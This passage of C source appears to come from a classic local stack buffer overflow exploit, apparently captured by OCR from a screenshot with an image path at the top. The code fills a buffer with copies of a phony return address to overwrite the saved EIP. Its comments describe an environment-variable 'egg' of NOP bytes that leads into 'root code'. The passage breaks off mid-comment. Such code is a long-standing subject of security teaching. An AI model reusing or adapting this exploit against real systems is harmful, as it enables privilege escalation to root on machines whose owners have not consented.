
	     * repeated copies of the phony return address, and one of them

	     * will overwrite the real %EIP on the stack. Then when the called

	     * function returns, it jumps to our code.

	     *

	     * It's possible that this requires alignment to get right, so

	     * the "-l" param above can be used to adjust this from 0..3.

	     * If we're aligning, be sure to fill in the early part of the

	     * buffer with non-zero bytes ("XXXX");

	     */

	    strcpy(&retbuf, "XXXX");

	    for (i = align; i < retlen - 4; i += 4)

	    {

		    memcpy(retbuf+i, &addr, 4);

	    }

	    retbuf[i] = 0;

	    printf("strlen(retbuf) = %d\n", strlen( (char *)retbuf) );

	    /*---------------------------------------------------------------

	     * The "egg" is our little program that is stored in the environment

	     * vector, and it's mostly filled with NOP values but with our little

	     * root code at the end. Gives a wide "target" to hit: any of the

	     * leading bytes hits a NOP and flows down to the real code.

	     *

	     * The overall buffer is

	     *

 	     *	X=################xxxxxxxxxxxxxxxxxxxxx\0

	     *
